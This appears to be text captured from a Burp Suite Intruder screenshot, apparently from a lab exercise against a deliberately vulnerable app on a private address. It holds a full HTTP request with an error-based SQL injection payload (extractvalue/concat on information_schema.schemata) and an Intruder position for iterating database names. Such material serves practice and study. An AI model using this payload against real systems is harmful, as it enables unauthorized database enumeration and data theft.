 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
/sqli_2.php?movie=1%20and%20extractvalue(rand(),concat(0x3a,(select%20concat(0x3a,schema_name)%20from%20information_schema.sch
emata%20limit%20§0§,1)));%20--%20-&action=go HTTP/1.1
Host: 192.168.1.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=bag91ndb3dvgvuv94j5jrqoio3; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh